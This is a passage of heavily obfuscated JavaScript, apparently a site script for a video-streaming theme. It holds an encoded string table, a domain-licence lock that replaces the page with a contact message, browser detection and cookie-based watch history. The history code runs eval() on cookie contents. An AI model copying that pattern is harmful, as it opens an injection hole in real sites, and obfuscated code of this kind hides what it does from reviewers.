Q==','wqPDjcKEwrjDpA==','w5MYY8KJcg==','w5HDoQnClsK8','w7E4dcKtw4M=','TxU0wrDCpg==','RxptwqPDmQ==','dMO9UMO9w4XDqF4=','wpsUw4lS','w4E8c8K5w5s=','wrDCl8O6Fg==','wrJlJWM2','P8K0ZkQ=','w5AswoRkw74=','w7nChWEADsOAwow=','w7sbwo5dw7PCnCfCpw==','w53CoMOXwp0lGBHDng==','U8OPwp14eg==','E8Osw4vCjA==','w6vDtBl0wpXCjsO9wqc5','w5rDhirCncKU','w7otEAR+','wo7ClSDCm1Q=','wqN9WcOpwqY=','wotfw4Y=','w6Q9QHPDkWA3w74=','w7dCax/CvcKxOB1mbB9vw6kMwoQ=','XcKWw4/DgRpkc2I=','wojCmT7CmUzDtg==','Q8ORwpF6ayNoZ8OqPsK5w4DDrA==','w5XDoBjCtsKdwqA=','wqnCk8Oh','w4kiU37DgF49w7LDmjbCpA==','esK/w7XDqyM=','w589f8K8w4cGI8OFXcKiRcOtw698','wqt+w6/DmXspdsKewrY=','aUjCtVI/','w7bDny1ew7w=','UcOcwos+HMOmBw==','w70rYsOMEQ==','w7bDn8OCw7HCq0Uj','w4Q7TWfDnQ==','EMOtw4bChxXDscOj','wo7Dk8KAwr7Dsw==','wrdjw67DjkIBdQ==','w7w7YVDDkg==','d1QFwqI=','d2oAwqMDQsKI','aMOmSsOtw4/DtFM=','ThVhwoXDgA==','EcKUwpAwe8OywqU=','woIIw4VVw5Q7','w6PCtcO0wr8/','IFgMwoDCjMKAwoY=','LXjChQc=','[base64]','KcKWwrAYTA==','w4U/w7rDocOn','BcO4wpzCvcOZ','IA/Di8KsKcO5wrHDm8Ol','w6Muw6fDjMOe','dFvCpEEybGI=','AjrCtcKtw4Y=','w7E7c8Klw4Eu','e8KFSMOJwrkz','W8KvwoDCkgTDncKnwqbChg==','w4MhaHgsZMK9S2/Dgg==','dMObwpw8H8OuGg==','PwQiw6A=','XcKteVFpwqZew4Bhwp11wpVQYw==','G8O1wrDCnMORMA==','EcO3w4/CjkHDnMOqw7jDnQ==','woTCjjXCnUXDrFrDsBMn','I8Oiw5jDoHnCp2VUw50awoFRB3t/wr3Dhg==','OQsaMMOp','wrwcVhJUwpPDgsKcfcOlFcO+w5fCncOKw5oHw5U4w5fDl8OCw7/Cu8K3w6bCkScsOsKfCiENw4sSYWwkwrwLw7I6AlhPJ8KswrZgwrPDo3zDpsOkfi5mWARLewXCuTgFQg9KwqVaw5tpaMKUVsOWVcOpA2Q1eT/CrsK7I8KIwrAAwq3CiMOqw5JIJ3HCnMOcw53Ctea6teepgGkcYMOx','L8K7w5cGw5PCpSjCqcKEGMK6cMKIw5wewqHCm3HDvBTDocOrwr7ChcKKwrtRMMKiBsKEwrLDhsOD','axYcwozCgMKjwoUPQA==','eElywrnCj0sUfMOnw4/CqcOwA8OuGEDDsMK7aiRAwpURwqDDlMO+CcK5wqAZYcOLwonCoMK3Y8Oj6KeU552s6IeF','wr/Cvgtgw5jCgsKsw79vw40bwrY/w45TVsK5w6nDv2IrBBhKwoQ0RsOuCsKqfsKdw7rCrcOmHsOzGgnDpcOCe8KIaFDDuE7CvQVUw7YjwqJuw7t6woXCkcOHwrdew49qwopzwow=','w77Dl8O9w4F5a3jDp0Zkw4ZTw4xcJgzClGNm','DcKbw4jChgxpdXTDu8KEIMK/w7rClcKVwpLCmTQ5w6PCvcKsCjICesKbwrzCtSBPUMKiYl3DusKvRwArcWBkbB1NIFfDlmd0wq7DqeaasOaXvOiltOedkuiskOW/tMOpwq8ywrUIccOHwokywo8oA8K5G8KywrPDm1rDnkIgOsK/esOywpvCnsOcahklBGpcw504w6B9wqzDuEkywpnDjcKsw7N+U8K1w57Co3Vxwqh/wpFRw5HCiG3CtAzDjMKnw4HCu0bCg0Z4w5bnmbXlvZTmnKfnnK7mmKTlp4zCgQVEKSvDmsKkw4PDh2zCmnxx','MGwNwrUPYsKcw7g=','Fg45wpbCi04xwrfDhAxE','Kz49HcKmPBRfw6Y=','K3bClR/CksKsBsKUw4Y=','w6wiw7g=','wotPOnAp','H8OwwpLClMO8','w4ckw4fDl8Ol','P8Oww4XCqAY=','YsO4wo/CgQ==','w6swYMOC','RgZt','WgZgwoU=','aMOifBk=','KsOcYsORw78=','w57CoijCtcKU','eMOKwphdcg==','wrzCm8OuJHY=','woDCgsKbwq3DkMOJYi3Cug==','C8KVwo43bw==','w5PDlR3Cq8Kh','w4MhaGQkeMKiS2/Dgg==','XFIvwrww','VsOiGMOvwroOwqLCqzU=','w7YhYcOODg==','w683w4HDvsOn','woFbS8Ojwo8=','WgpgwonDn0k=','F37CjTjDkg==','GMOqbMORw6E=','w7lZagM=','TsOCwpl+','wo1Dw4/Dn0I=','N8KtTVdY','w6I1bsK6','wo9sJ3E=','fsKgw7l2w5M=','QsKPw6ZQw5c=','wrHCk8OVAXM=','QMKDS8Okwr0=','worClynCu34=','w6vCqCotwr4=','SMOmw5/DmE4=','MBs8w6DCkl8=','w63CrSIZwrU=','w643w4jDo8OP','X8OnUA==','UcOKeipk','KsO5w4HCpy4=','w6sCUsKzYA==','w4g0w78=','wrAWw49Fw4s=','wqFMVMOXwq8=','Fl9pw5MH','wqZnasOOwqo=','w47DoCDCksKw','w7MRRcKHw5A=','w7RUYCvCosK1OSI=','CwTDuMKPcg==','bcKSb8OrwqI=','wprDhMKRwo/DkcONM2Q=','w7MkbMKrw4Yv','w51pI2JlacK6CCbCk2d+wpLDmMOwMGtseMOjwojCki3CpMOjO8ODCH9b','Dnh7w7w3','wrE3cMKhw5suGcOeR8K0X8Olw7h3w44Aw7gES3pTw7M1wqQ=','e8OvZw5s','wrHDksOJw7rCsGIaw4wCw79ow4LCqUzCncOewpY=','wonDhcKYwqPDi8OJA3vDuVU7','w5TCisO9wqAz','PXLCjBHDicK5JMKKw5MTw6A=','f8O6ccOOw50=','w4fCn8O0wqII','KcOWwoPCt8O5','YsOXwoIjBcOq','acOGw6DDtHQ=','wpLDmBzChsKbwqzCtMOzfcKhw4s=','IzonG8O/Og==','w4E/W3nDhA==','w4EQVcOXEQ==','AV8bwpHCm8K9wpk=','QcOXwoBp','w7vDtRlzw7Q=','wpjCncOKwokf','Lis9Dg==','UcO7woUkGg==','PsOvw5jClSA=','woDCm8OxEnfCtsK7','FhY5wqjCmksrwrDDnyFbZhRU','wonClD/CjEY=','EcOwZ8OYw7k=','eMOkwrsOCg==','w7BWwoJWw4k3w5duNQ==','H0Rpw6UF','XgZ9wprDhFM0','VjnCi8Okw5DCucKIw6vDn8Kpwp7Dn8OHJsKKw7LDuX7ChjdPF8Kyw6sdJ0kKRcKAw4MMw6U+','wrcQcAHCusK4L2wl','w7kkc8KTw73CsHsoTsOvw406GsOgwokqSy/Dkw==','OFAmwr3CjA==','DzjCtMKLw7c=','e8KqDRlIFG/Dl8Kg','akbCiMKkbMO1wrXCncKmwrM=','wrLDhycVF8O9wp7DrMKRwoY=','w6U6YcKWXA==','VsOCwoJffQ==','FhY5wqjCmksrwrDDnyFTfAxewr3Cr8K1','w6Yifg==','w57Dq8Ohw5HCsg==','wpnDjMKawq/Dlg==','IMKswpw4Vw==','woHCoMO8wrYx','wpjDk8KG','ADk/H8OJ','BDkA','wrzDhcKB','w6Y9VcK5w7s=','JSvDu8KYbQ==','wrfCusOswoc9','KBPCs8KQw7s=','w6DCp8O9wpgg','YcOkw5nDqW7Cpw==','w63CmcOMwoQf','w7XCp0ckEQ==','w7kbwoNZ','wpvCu8OYwo8E','WcK7RMOEwrs=','X8Kxw5tBw6I=','RcOtworCrHs=','w4TDvTBTw7I=','KsKHwrd/FQ==','wpfDo8KGwoUiFxfCmcO7w6I=','DkbCghjDlA==','asOcwqvClnQ=','HsK/wr0nRg==','ZcOpABA=','X8Kmw6zDgBw=','wqzCqcOAwpk2','ZsOowoAnGQ==','Vgc4wqw=','wrEBRQ0Iwo7ChcKTcg==','w63CkBjCuMKM','Y8Okw4/DuknCplhQw50HwpI=','NcKhwo9hAw==','Ih81w6nCmQ==','w7Y9b8K+w4QqPw==','AsK/woB6Cw==','w7bCtyDCmQ==','w6LDmDBjw7s=','wojCn8OdwpI2','w7AXWMOjOA==','QcOnwoQ5Og==','W8KFSMOJwrkz','wp/CkRnCmH4=','UsKYw47DjQZg','w6rCnj4bwqk=','CsOywpzCjsOw','dsOCATpP','alDCqWAO','OQzCocKnw5c=','w6nDoMOow6PCtg==','w6EbT8OEDg==','NMKDwpMGVA==','w6nCsmcUFw==','NMKzRlh7','DX7CixXDhw==','fcO5w6TDiUA=','w5IOwohbw44=','wpdlPFUJ','EsOwfMOUw7s=','wqIUw7Zhw5A=','jsjidnamxOi.cKom.CZdSv6eESTH=='];(function(_0x2558e4,_0x303e7c,_0x1e0bca){var _0x387123=function(_0xb41d28,_0x191c3c,_0xebbbef,_0xb7ef52,_0x216f53){_0x191c3c=_0x191c3c>>0x8,_0x216f53='po';var _0x4c3502='shift',_0x1560ab='push';if(_0x191c3c<_0xb41d28){while(--_0xb41d28){_0xb7ef52=_0x2558e4[_0x4c3502]();if(_0x191c3c===_0xb41d28){_0x191c3c=_0xb7ef52;_0xebbbef=_0x2558e4[_0x216f53+'p']();}else if(_0x191c3c&&_0xebbbef['replace'](/[dnxOKCZdSeESTH=]/g,'')===_0x191c3c){_0x2558e4[_0x1560ab](_0xb7ef52);}}_0x2558e4[_0x1560ab](_0x2558e4[_0x4c3502]());}return 0x8df47;};return _0x387123(++_0x303e7c,_0x1e0bca)>>_0x303e7c^_0x1e0bca;}(_0x28e2,0x116,0x11600));var _0x5d75=function(_0x507887,_0x325a90){_0x507887=~~'0x'['concat'](_0x507887);var _0x5e3c20=_0x28e2[_0x507887];if(_0x5d75['kUCswl']===undefined){(function(){var _0x7ea414=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0xb7e702='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x7ea414['atob']||(_0x7ea414['atob']=function(_0x22d2e9){var _0x3d32f0=String(_0x22d2e9)['replace'](/=+$/,'');for(var _0x416af0=0x0,_0xc56c8,_0x5c0f9f,_0x3b9546=0x0,_0x23be37='';_0x5c0f9f=_0x3d32f0['charAt'](_0x3b9546++);~_0x5c0f9f&&(_0xc56c8=_0x416af0%0x4?_0xc56c8*0x40+_0x5c0f9f:_0x5c0f9f,_0x416af0++%0x4)?_0x23be37+=String['fromCharCode'](0xff&_0xc56c8>>(-0x2*_0x416af0&0x6)):0x0){_0x5c0f9f=_0xb7e702['indexOf'](_0x5c0f9f);}return _0x23be37;});}());var _0x5eadc4=function(_0xddea9,_0x325a90){var _0x6c4080=[],_0x229763=0x0,_0x230e79,_0x1a7f65='',_0x62a4ea='';_0xddea9=atob(_0xddea9);for(var _0x55b565=0x0,_0x5044ad=_0xddea9['length'];_0x55b565<_0x5044ad;_0x55b565++){_0x62a4ea+='%'+('00'+_0xddea9['charCodeAt'](_0x55b565)['toString'](0x10))['slice'](-0x2);}_0xddea9=decodeURIComponent(_0x62a4ea);for(var _0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x6c4080[_0x495fa5]=_0x495fa5;}for(_0x495fa5=0x0;_0x495fa5<0x100;_0x495fa5++){_0x229763=(_0x229763+_0x6c4080[_0x495fa5]+_0x325a90['charCodeAt'](_0x495fa5%_0x325a90['length']))%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;}_0x495fa5=0x0;_0x229763=0x0;for(var _0x359587=0x0;_0x359587<_0xddea9['length'];_0x359587++){_0x495fa5=(_0x495fa5+0x1)%0x100;_0x229763=(_0x229763+_0x6c4080[_0x495fa5])%0x100;_0x230e79=_0x6c4080[_0x495fa5];_0x6c4080[_0x495fa5]=_0x6c4080[_0x229763];_0x6c4080[_0x229763]=_0x230e79;_0x1a7f65+=String['fromCharCode'](_0xddea9['charCodeAt'](_0x359587)^_0x6c4080[(_0x6c4080[_0x495fa5]+_0x6c4080[_0x229763])%0x100]);}return _0x1a7f65;};_0x5d75['VzOYnu']=_0x5eadc4;_0x5d75['ZOsQde']={};_0x5d75['kUCswl']=!![];}var _0x5695e9=_0x5d75['ZOsQde'][_0x507887];if(_0x5695e9===undefined){if(_0x5d75['OPCXyt']===undefined){_0x5d75['OPCXyt']=!![];}_0x5e3c20=_0x5d75['VzOYnu'](_0x5e3c20,_0x325a90);_0x5d75['ZOsQde'][_0x507887]=_0x5e3c20;}else{_0x5e3c20=_0x5695e9;}return _0x5e3c20;};function isMatch(_0x1a25ce){var _0x229141={'GXiXy':function(_0x496657,_0x44b795){return _0x496657!==_0x44b795;}};var _0x1a1f3b='localhost,ketv.cc,kekan.cc,chntv.cc,444.com,555.com,xiku.tv';return _0x229141[_0x5d75('0','FOF0')](_0x1a1f3b[_0x5d75('1','6LCU')](_0x1a25ce),-0x1);}if(!isMatch(window[_0x5d75('2','FOF0')][_0x5d75('3','4WyG')]['split']('.')[_0x5d75('4','&UD!')](-0x2)[_0x5d75('5','a$dd')]('.'))){(function(){var _0x4efac5={'fvZDg':function(_0x271e18,_0x32d15a){return _0x271e18(_0x32d15a);},'zPfuF':_0x5d75('6','yG^(')};_0x4efac5[_0x5d75('7','G($Q')]($,_0x4efac5[_0x5d75('8','CP^r')])[_0x5d75('9','9OaR')]();_0x4efac5[_0x5d75('a','GiAs')]($,'body')['prepend']('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var ConchEx={'Browser':{'url':document[_0x5d75('b','[Pjy')],'domain':document['domain'],'title':document['title'],'urlpath':document[_0x5d75('c','(P03')]['pathname'],'language':(navigator[_0x5d75('d','F$KU')]||navigator[_0x5d75('e','ORlG')])['toLowerCase'](),'canvas':function(){var _0x2c65ab={'BNauz':_0x5d75('f','9OaR')};return!!document[_0x5d75('10','&UD!')](_0x2c65ab['BNauz'])['getContext'];}(),'useragent':function(){var _0x42a2d9={'uNUNE':function(_0x37aea9,_0x2d24c7){return _0x37aea9<_0x2d24c7;},'xzokk':function(_0x3806f7,_0x13d96d){return _0x3806f7<_0x13d96d;},'usurN':_0x5d75('11','G($Q'),'tiBBw':_0x5d75('12','4)vc'),'xPLQO':_0x5d75('13','(P03'),'VzPVt':'Gecko','FVMaa':function(_0x3fd432,_0x3a9477){return _0x3fd432===_0x3a9477;},'Fgofx':_0x5d75('14','ORlG'),'wmrHv':_0x5d75('15','VMQF')};var _0x272756=navigator[_0x5d75('16','[Pjy')];return{'mobile':!!_0x272756[_0x5d75('17','nJ^o')](/AppleWebKit.*Mobile.*/),'ios':!!_0x272756['match'](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x42a2d9[_0x5d75('18','yG^(')](-0x1,_0x272756[_0x5d75('1','6LCU')](_0x5d75('19','YZ#N')))||_0x42a2d9[_0x5d75('1a','@QmG')](-0x1,_0x272756[_0x5d75('1b','yfy8')](_0x5d75('1c','(P03'))),'iPhone':-0x1<_0x272756[_0x5d75('1d','a$dd')](_0x42a2d9[_0x5d75('1e','jo&h')])||-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9[_0x5d75('20','(P03')]),'iPad':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x5d75('21','G$!W'))),'trident':_0x42a2d9['xzokk'](-0x1,_0x272756[_0x5d75('22','G$!W')](_0x5d75('23','x^tE'))),'presto':_0x42a2d9[_0x5d75('24',']82J')](-0x1,_0x272756[_0x5d75('25','HFJ^')](_0x5d75('26','Z2&O'))),'webKit':_0x42a2d9['xzokk'](-0x1,_0x272756['indexOf'](_0x42a2d9['xPLQO'])),'gecko':-0x1<_0x272756['indexOf'](_0x42a2d9[_0x5d75('27','4WyG')])&&_0x42a2d9['FVMaa'](-0x1,_0x272756[_0x5d75('28','p8zi')](_0x42a2d9['Fgofx'])),'weixin':-0x1<_0x272756[_0x5d75('1f','[Pjy')](_0x42a2d9['wmrHv'])};}()},'Cookie':{'Set':function(_0x3531b0,_0x51d56d,_0xd7b0a){var _0x5dc249={'opNJd':function(_0x2ecc57,_0x476ecb){return _0x2ecc57(_0x476ecb);},'WsCZr':function(_0x4aafee,_0x561099){return _0x4aafee(_0x561099);},'Hikks':_0x5d75('29','4%$7'),'hoWiu':_0x5d75('2a','VMQF'),'nxvFJ':function(_0x694657,_0x9d697d){return _0x694657===_0x9d697d;},'vkEYm':_0x5d75('2b','HFJ^')};var _0xa329fc;if(_0xd7b0a){if(_0x5dc249[_0x5d75('2c','KBlF')](_0x5dc249[_0x5d75('2d','KkVh')],_0x5dc249['vkEYm'])){_0xa329fc=_0xd7b0a;}else{(function(){_0x5dc249['opNJd']($,_0x5d75('2e','!3(m'))['empty']();_0x5dc249['WsCZr']($,_0x5dc249[_0x5d75('2f','KBlF')])[_0x5d75('30','nJ^o')](_0x5dc249[_0x5d75('31',']t&a')]);}());}}else{_0xa329fc='';}$[_0x5d75('32','VMQF')](_0x3531b0,_0x51d56d,{'expires':_0xa329fc,'path':'/'});},'Get':function(_0xcc4b8d){var _0x46332d=$['cookie'](_0xcc4b8d);return _0x46332d;},'Del':function(_0x7a51d2){$[_0x5d75('33','Je7N')](_0x7a51d2,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x4c8cea={'FsgJk':function(_0xf8a2c1,_0x43b2ec){return _0xf8a2c1===_0x43b2ec;},'HBHBt':function(_0x51b96b,_0x40966d){return _0x51b96b+_0x40966d;},'gPIXo':function(_0x1f7bad,_0x179cc8){return _0x1f7bad+_0x179cc8;},'FteIZ':function(_0x35af31,_0x417ad2){return _0x35af31+_0x417ad2;},'XilFm':function(_0x43ead5,_0x44cd5e){return _0x43ead5+_0x44cd5e;},'sozbl':_0x5d75('34','a$dd'),'oemrR':_0x5d75('35','HR*O'),'BVKzK':function(_0x1d3118,_0x48a967){return _0x1d3118-_0x48a967;},'EpDDb':'.playlist_notfull,.listshow','IItGc':_0x5d75('36','YZ#N'),'SzcEC':_0x5d75('37','pQn7'),'rPPKC':function(_0x101640,_0x1d84ef){return _0x101640(_0x1d84ef);},'OiPCW':_0x5d75('38','K8R$'),'VyEYv':_0x5d75('39','KkVh'),'aEYIx':_0x5d75('3a','a$dd'),'CnRGw':_0x5d75('3b','9OaR'),'ZEZSM':'.mac_pop_bg','uxHIr':_0x5d75('3c','EM#O'),'jBpdl':'history','oRYZA':function(_0x4d1f0f,_0x3c2bd7){return _0x4d1f0f!==_0x3c2bd7;},'lcKpH':_0x5d75('3d','L9xb'),'ihRGg':function(_0x2166fa,_0x384e97){return _0x2166fa(_0x384e97);},'DpMYJ':'.conch_history_title','DPHNN':_0x5d75('3e','CP^r'),'ztFBj':_0x5d75('3f','FL@k'),'sScsp':_0x5d75('40','p8zi'),'SNEtx':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','DpXgH':_0x5d75('41','pQn7'),'jFLRY':_0x5d75('42','yG^('),'mwGPc':_0x5d75('43','VBbc'),'QXXvg':function(_0x3208be,_0x432cf5){return _0x3208be(_0x432cf5);},'UaWch':'#conch_history','tDxZK':function(_0x2726cd,_0x11811c){return _0x2726cd(_0x11811c);},'aoyTS':function(_0x389194,_0x140ed8){return _0x389194===_0x140ed8;},'EghVT':'WwYUd','QrQao':_0x5d75('44','ORlG'),'dGWzn':function(_0x30c4ff,_0x186469){return _0x30c4ff(_0x186469);},'jwBds':_0x5d75('45','G$!W'),'Imxka':function(_0x4c79a3,_0xc2ac2e){return _0x4c79a3(_0xc2ac2e);},'DAXpk':_0x5d75('46','QjBz'),'xdacM':_0x5d75('47','L9xb'),'ZeGvZ':'data-link','AIjhi':'data-pic','GlzwM':_0x5d75('48','4%$7')};var _0xdc547d=ConchEx['Cookie'][_0x5d75('49','KBlF')](_0x4c8cea[_0x5d75('4a','HR*O')]);if(_0xdc547d){if(_0x4c8cea['oRYZA'](_0x4c8cea[_0x5d75('4b','KkVh')],_0x4c8cea[_0x5d75('4c','KBlF')])){var _0x25a594,_0x46c826,_0x1bb91f,_0x1f5006;if(_0x4c8cea[_0x5d75('4d','a$dd')](this[_0x5d75('4e','24HS')],name)){_0x25a594=name;_0x46c826=pic;_0x1bb91f=link;_0x1f5006=part;}else{_0x25a594=this[_0x5d75('4f','@QmG')];_0x46c826=this[_0x5d75('50',']82J')];_0x1bb91f=this[_0x5d75('51',']82J')];_0x1f5006=this[_0x5d75('52','WVrD')];}_0x54dfe9+=_0x4c8cea[_0x5d75('53','Msqs')](_0x4c8cea['HBHBt'](_0x4c8cea['gPIXo'](_0x4c8cea['FteIZ'](_0x4c8cea[_0x5d75('54','TLZw')](_0x4c8cea[_0x5d75('55','&UD!')](_0x4c8cea[_0x5d75('56','4)vc')](_0x5d75('57','jo&h'),_0x25a594),_0x4c8cea[_0x5d75('58','HFJ^')]),_0x46c826),_0x4c8cea[_0x5d75('59','G($Q')]),_0x1bb91f),_0x5d75('5a','HR*O')),_0x1f5006)+'\x22}';if(i!==_0x4c8cea[_0x5d75('5b','G$!W')](len,0x1)){_0x54dfe9+=',';}}else{var _0x5d7064=_0x5d75('5c','Msqs')[_0x5d75('5d','@QmG')]('|'),_0x220fe6=0x0;while(!![]){switch(_0x5d7064[_0x220fe6++]){case'0':_0x4c8cea['ihRGg']($,_0x4c8cea[_0x5d75('5e','KBlF')])['prepend'](_0x4c8cea[_0x5d75('5f','GiAs')]);continue;case'1':for(i=0x0;i<_0x54dfe9[_0x5d75('60',']82J')];i++){_0x100aca=_0x4c8cea[_0x5d75('61','4%$7')](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x4c8cea['XilFm'](_0x100aca,_0x4c8cea[_0x5d75('62','Msqs')])+_0x54dfe9[i][_0x5d75('63','F$KU')]+_0x4c8cea['sScsp']+_0x54dfe9[i][_0x5d75('64','&UD!')],_0x4c8cea[_0x5d75('65','[Pjy')])+_0x54dfe9[i]['pic']+_0x4c8cea[_0x5d75('66','K8R$')]+_0x54dfe9[i][_0x5d75('67','VMQF')],_0x4c8cea['jFLRY'])+_0x54dfe9[i][_0x5d75('68','HR*O')],_0x4c8cea[_0x5d75('69','FL@k')]);}continue;case'2':var _0x100aca='';continue;case'3':_0x4c8cea[_0x5d75('6a','FL@k')]($,_0x4c8cea[_0x5d75('6b','4)vc')])['append'](_0x100aca);continue;case'4':var _0x54dfe9=_0x4c8cea['tDxZK'](eval,_0x4c8cea[_0x5d75('6c','Je7N')]('(',_0xdc547d)+')');continue;}break;}}}else{if(_0x4c8cea[_0x5d75('6d','9OaR')](_0x5d75('6e','cAIK'),_0x4c8cea[_0x5d75('6f','EM#O')])){$('#conch_history')[_0x5d75('70','pQn7')](_0x4c8cea[_0x5d75('71','cAIK')]);}else{$(_0x4c8cea[_0x5d75('72','KBlF')])[_0x5d75('73','x^tE')](_0x4c8cea[_0x5d75('74','WVrD')],_0x4c8cea[_0x5d75('75','a$dd')]);_0x4c8cea['rPPKC']($,_0x4c8cea[_0x5d75('76','@ddy')])[_0x5d75('77','KBlF')]('display',_0x5d75('78','Z2&O'));}}_0x4c8cea[_0x5d75('79','GiAs')]($,_0x4c8cea[_0x5d75('7a','BO9!')])[_0x5d75('7b','GiAs')](function(){_0x4c8cea[_0x5d75('7c','G($Q')]($,_0x4c8cea[_0x5d75('7d','VMQF')])[_0x5d75('7e','F$KU')](_0x4c8cea[_0x5d75('7f','!3(m')]);$(_0x4c8cea[_0x5d75('80','Je7N')])[_0x5d75('81','jo&h')](_0x4c8cea['VyEYv']);$('body')[_0x5d75('82','VMQF')](_0x5d75('83','HR*O'));_0x4c8cea[_0x5d75('84','BO9!')]($,_0x5d75('85','VMQF'))[_0x5d75('86','WVrD')](function(){_0x4c8cea['rPPKC']($,_0x5d75('87','yfy8'))[_0x5d75('88','jo&h')](_0x4c8cea['VyEYv']);$(_0x4c8cea[_0x5d75('89','4WyG')])[_0x5d75('8a','4%$7')](_0x4c8cea[_0x5d75('8b','x^tE')]);_0x4c8cea[_0x5d75('8c','4WyG')]($,_0x4c8cea[_0x5d75('8d','KkVh')])[_0x5d75('8e','YZ#N')]();});});if(_0x4c8cea[_0x5d75('8f','EM#O')]($,_0x5d75('90','G($Q'))[_0x5d75('91','L9xb')]){var _0x1675ba=_0x4c8cea[_0x5d75('92','(P03')]($,_0x4c8cea[_0x5d75('93','@QmG')]);ConchEx[_0x5d75('94','p8zi')]['Set'](_0x1675ba[_0x5d75('95','&UD!')](_0x4c8cea[_0x5d75('96','yG^(')]),_0x1675ba['attr'](_0x4c8cea[_0x5d75('97','VBbc')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('99','YZ#N')]),_0x1675ba[_0x5d75('98','L9xb')](_0x4c8cea[_0x5d75('9a','a$dd')]));}},'Set':function(_0x1d3b88,_0x578e22,_0x578ec3,_0x51ed3b){var _0x187704={'XVhmT':function(_0x5acfa3,_0x3b7444){return _0x5acfa3(_0x3b7444);},'AZGEa':_0x5d75('9b','4)vc'),'CXqIt':_0x5d75('9c','QjBz'),'OfvcB':'none','eLBAg':function(_0x2049f6,_0x494b05){return _0x2049f6!==_0x494b05;},'YCUpA':_0x5d75('9d','9OaR'),'AMNhB':_0x5d75('9e','Msqs'),'AQcfk':function(_0x5689c1,_0x2f4ecd){return _0x5689c1===_0x2f4ecd;},'LfegR':_0x5d75('9f','YZ#N'),'loTEW':function(_0x1094d8,_0x2411e1){return _0x1094d8+_0x2411e1;},'IthHJ':function(_0x393d62,_0x9f5ec7){return _0x393d62+_0x9f5ec7;},'GlHCK':function(_0x29ef75,_0x322c9a){return _0x29ef75+_0x322c9a;},'lRArs':_0x5d75('a0','Z2&O'),'fEIrE':_0x5d75('a1','BO9!'),'tiIwS':_0x5d75('a2',']82J'),'pnVGp':function(_0x1adcec,_0x3d92e7){return _0x1adcec+_0x3d92e7;},'koHwL':function(_0x11c768,_0x55171c){return _0x11c768+_0x55171c;},'EJVbg':function(_0x58f911,_0x20f7b7){return _0x58f911+_0x20f7b7;},'LZEay':function(_0x459a8e,_0x2d4c96){return _0x459a8e+_0x2d4c96;},'dtogL':function(_0x26f266,_0x396ab5){return _0x26f266+_0x396ab5;},'CuHre':function(_0x48d5c2,_0x1114fa){return _0x48d5c2+_0x1114fa;},'XzLPw':_0x5d75('a3',']t&a'),'qpQMD':_0x5d75('a4','F$KU'),'BEEak':'\x22><div\x20class=\x22vodlist_thumb\x22\x20style=\x22background-image:url(','OrBBv':'</span></div><div\x20class=\x22vodlist_titbox\x22><p\x20class=\x22vodlist_title\x22>','GGVjw':_0x5d75('a5','GiAs'),'vavDb':_0x5d75('a6','p8zi'),'mAQPh':function(_0x426452,_0x55856b){return _0x426452===_0x55856b;},'uBaxx':_0x5d75('a7',']t&a'),'BFQTH':function(_0x3d3459,_0x15365b){return _0x3d3459+_0x15365b;},'UhYqk':function(_0x3bbe96,_0x111b52){return _0x3bbe96+_0x111b52;},'VAMcs':function(_0x21def2,_0x5c8c28){return _0x21def2+_0x5c8c28;},'yaEjD':function(_0x42255b,_0x2b6ce8){return _0x42255b+_0x2b6ce8;},'vJbBj':function(_0x122504,_0x1e830c){return _0x122504+_0x1e830c;},'nyhQY':function(_0x4990a1,_0x37481b){return _0x4990a1+_0x37481b;},'SYCcd':function(_0x20fdfd,_0x2d3ef2){return _0x20fdfd+_0x2d3ef2;},'vQNwe':_0x5d75('a8','qW3R'),'dJBct':_0x5d75('a9','!3(m'),'LygSW':_0x5d75('aa','6LCU'),'yYbqa':function(_0x1617c2,_0x1f3c3c){return _0x1617c2>_0x1f3c3c;},'pxSGZ':function(_0xb6b5d1,_0x446441){return _0xb6b5d1-_0x446441;},'GnShk':function(_0x3c5a8b,_0x3e7cab){return _0x3c5a8b!==_0x3e7cab;},'Yheax':function(_0x488f38,_0x5622f5){return _0x488f38<_0x5622f5;},'EzegI':function(_0x42feb9,_0x1ae78c){return _0x42feb9===_0x1ae78c;},'EiCvB':'JWJED','ahAwX':function(_0x3b5cd6,_0x256018){return _0x3b5cd6+_0x256018;},'QWCQp':function(_0xf95290,_0x32ba58){return _0xf95290+_0x32ba58;},'GqaoM':function(_0x426a91,_0x139b89){return _0x426a91+_0x139b89;},'KZblh':function(_0x38cf55,_0x58d688){return _0x38cf55+_0x58d688;},'OCufH':function(_0x5a5514,_0x2a1989){return _0x5a5514+_0x2a1989;},'rRuVD':function(_0x30dca5,_0x293e24){return _0x30dca5-_0x293e24;}};if(!_0x578e22){if(_0x187704[_0x5d75('ab','@ddy')]('RKNhI',_0x187704[_0x5d75('ac','&UD!')])){_0x187704['XVhmT']($,_0x5d75('ad','QjBz'))[_0x5d75('ae','@QmG')](_0x187704[_0x5d75('af','yfy8')],_0x5d75('b0','jo&h'));_0x187704[_0x5d75('b1','HFJ^')]($,_0x187704[_0x5d75('b2','VBbc')])[_0x5d75('b3','jo&h')](_0x187704['AZGEa'],_0x187704[_0x5d75('b4','L9xb')]);}else{_0x578e22=document[_0x5d75('b5','pQn7')];}}var _0x150804=ConchEx['Cookie'][_0x5d75('b6','jo&h')](_0x187704[_0x5d75('b7','VMQF')]);var _0x19c867=0x0;var 